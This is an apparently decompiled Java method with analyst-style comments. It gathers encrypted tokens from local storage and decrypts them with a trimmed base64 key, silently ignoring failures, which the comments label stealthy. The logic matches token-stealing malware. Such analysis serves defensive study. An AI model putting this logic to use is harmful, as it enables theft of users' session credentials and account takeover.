 public static List<String> getTokens() {
    // Get an encryption key (likely from some external source)
    String encryptionKey = getKey();

    // Get raw encrypted tokens from local storage
    List<String> encryptedTokens = extractEncryptedTokens();

    // Fail if either the key or tokens couldn't be obtained
    if (encryptionKey == null) {
        return null;
    } else if (encryptedTokens == null) {
        return null;
    } else {
        // List to store decrypted tokens
        LinkedList<String> decryptedTokens = new LinkedList();

        // Iterate through all found encrypted tokens
        Iterator<String> tokenIterator = encryptedTokens.iterator();

        while (tokenIterator.hasNext()) {
            String encryptedToken = tokenIterator.next();

            try {
                // Decode the encryption key from Base64
                byte[] decodedKey = Base64.getDecoder().decode(encryptionKey);

                // Extract the actual key bytes (skipping first 5 bytes - possibly a
                // header/magic number)
                byte[] actualKey = Arrays.copyOfRange(decodedKey, 5, decodedKey.length);

                // Decrypt the token and add to results
                decryptedTokens.add(decrypt(Base64.getDecoder().decode(encryptedToken), actualKey));
            } catch (Exception ex) {
                // Silently ignore decryption failures (stealthy behavior)
            }
        }

        return decryptedTokens;
    }
}